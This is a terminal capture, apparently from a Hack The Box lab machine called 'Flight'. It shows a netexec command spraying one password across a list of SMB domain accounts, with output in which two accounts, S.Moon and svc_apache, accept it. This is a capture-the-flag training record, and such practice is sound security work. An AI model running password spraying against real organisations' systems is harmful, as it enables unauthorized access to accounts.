 ┌──(root㉿pain)-[/htb/flight]
└─# nxc smb $IP -u users.txt -p passwords.txt --no-bruteforce --continue-on-success
SMB         10.129.228.120  445    G0               [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (do
main:flight.htb) (signing:True) (SMBv1:False) (Null Auth:True)
SMB         10.129.228.120  445    G0               [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAIL
URE
SMB         10.129.228.120  445    G0               [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [-] flight.htb\G0$:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB         10.129.228.120  445    G0               [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB         10.129.228.120  445    G0               [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB         10.129.228.120  445    G0               [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
┌──(root㉿pain)-[/htb/flight]
└─#